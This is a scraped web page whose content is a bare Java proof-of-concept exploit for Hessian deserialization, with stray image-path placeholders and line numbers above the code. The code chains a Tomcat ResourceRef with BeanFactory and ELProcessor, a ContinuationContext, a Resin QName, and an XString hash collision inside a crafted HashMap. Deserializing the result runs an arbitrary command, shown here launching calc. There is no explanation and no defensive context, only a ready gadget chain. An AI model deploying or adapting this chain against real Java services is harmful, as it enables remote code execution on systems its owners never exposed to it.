1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
| import org.apache.naming.ResourceRef;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.caucho.naming.QName;
import com.sun.org.apache.xpath.internal.objects.XString;
import javax.naming.CannotProceedException;
import javax.naming.Context;
import javax.naming.StringRefAddr;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
public class Main {
public static void main(String[] args) throws Exception {
String x = "java.lang.Runtime.getRuntime().exec(\\\"calc\\\")";
ResourceRef resourceRef = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
resourceRef.add(new StringRefAddr("forceString", "x=eval"));
resourceRef.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"js\").eval(\""+ x +"\")"));
Class<?> clazz = Class.forName("javax.naming.spi.ContinuationContext");
Constructor<?> constructor = clazz.getDeclaredConstructor(CannotProceedException.class, Hashtable.class);
constructor.setAccessible(true);
CannotProceedException cpe = new CannotProceedException();
Hashtable<?, ?> hashtable = new Hashtable<>();
cpe.setResolvedObj(resourceRef);
Context continuationContext = (Context) constructor.newInstance(cpe, hashtable);
QName qname = new QName(continuationContext,"aaa","bbb");
String unhash = unhash(qname.hashCode());
Object obj = HashMap_to_anyequals_to_anytoString(new XString(unhash),qname);
byte[] payload = Hessian2_serialize(obj);
Hessian2_unserialize(payload);
}
public static String unhash ( int hash ) {
int target = hash;
StringBuilder answer = new StringBuilder();
if ( target < 0 ) {
answer.append("\\u0915\\u0009\\u001e\\u000c\\u0002");
if ( target == Integer.MIN_VALUE )
return answer.toString();
target = target & Integer.MAX_VALUE;
}
unhash0(answer, target);
return answer.toString();
}
private static void unhash0 ( StringBuilder partial, int target ) {
int div = target / 31;
int rem = target % 31;
if ( div <= Character.MAX_VALUE ) {
if ( div != 0 )
partial.append((char) div);
partial.append((char) rem);
}
else {
unhash0(partial, div);
partial.append((char) rem);
}
}
public static Object HashMap_to_anyequals_to_anytoString(Object anyobj_equals,Object anyobj_toString) throws Exception{
HashMap hashMap1 = new HashMap();
HashMap hashMap2 = new HashMap();
hashMap1.put("yy", anyobj_toString);
hashMap1.put("zZ", anyobj_equals);
hashMap2.put("yy", anyobj_equals);
hashMap2.put("zZ", anyobj_toString);
HashMap map = makeMap(hashMap1, hashMap2);
return map;
}
public static HashMap<Object, Object> makeMap (Object v1, Object v2 ) throws Exception {
HashMap<Object, Object> map = new HashMap<>();
setValue(map, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setValue(map, "table", tbl);
return map;
}
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static byte[] Hessian2_serialize(Object o) throws IOException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(baos);
hessian2Output.getSerializerFactory().setAllowNonSerializable(true);
hessian2Output.writeObject(o);
hessian2Output.flush();
return baos.toByteArray();
}
public static Object Hessian2_unserialize(byte[] bytes) throws IOException {
ByteArrayInputStream bais = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(bais);
Object o = hessian2Input.readObject();
return o;
}
}
|
